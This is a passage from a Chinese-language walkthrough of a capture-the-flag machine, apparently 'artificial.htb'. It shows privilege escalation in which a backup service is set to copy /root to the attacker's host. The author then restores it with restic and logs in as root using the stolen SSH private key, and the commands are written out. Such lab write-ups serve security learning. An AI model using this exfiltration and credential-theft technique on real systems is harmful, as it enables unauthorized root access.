

填写完毕后,点击Submit按钮提交。随后点击Add Plan添加备份任务,指定备份路径为/root,备份源为新添加的网络服务器:
填写完毕后,点击Submit提交。随后切换到新备份任务,点击Backup Now将root用户家目录下的数据备份到攻击机上:

备份成功!最后,在攻击机上使用如下命令获取备份的数据:
mkdir root_backup
restic -r rest:http://10.10.14.180:8000/ restore latest --target ./root_backup
chown -hR megumin:megumin ./root_backup
尝试读取.ssh目录,成功发现SSH私钥文件id_rsa:

直接使用ssh登录root用户:
ssh root@artificial.htb -i ./root_backup/root/.ssh/id_rsa
提权成功!!!!